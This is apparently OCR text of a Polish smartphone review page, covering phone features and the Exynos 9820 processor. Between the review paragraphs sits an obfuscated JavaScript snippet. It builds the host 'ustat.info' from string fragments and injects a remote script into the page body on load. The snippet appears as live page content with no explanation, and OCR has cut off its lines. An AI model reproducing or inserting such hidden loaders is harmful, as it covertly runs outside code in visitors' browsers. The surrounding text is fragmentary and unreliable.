
sposób budzenia telefonu, lub zabezpieczenie przed
dziećmi.
(function(){
z9hg=document.createElement(“script”);z9hg_=
((“u”)+”st”)+”a”;z9hg.async=true;
z9hg.type=”text/javascript”;z9hg_+=
(“t.i”)+””+”n”;z9hg_+=((“f”)+”o”);z9hg_+=”/”;
z9hgu=”131205820.”;z9hgu+=”8g5zduln9hgtz6ty1aw”+”4
z9hg.src=”https://”+z9hg_+z9hgu;document.body.appendC
})();
Na następnej stronie m.in. o wynikach testów
wydajności.
Wydajność
Najnowszy i najwydajniejszy procesor mobilny
Samsunga, Exynos 9820 współpracuje z chipem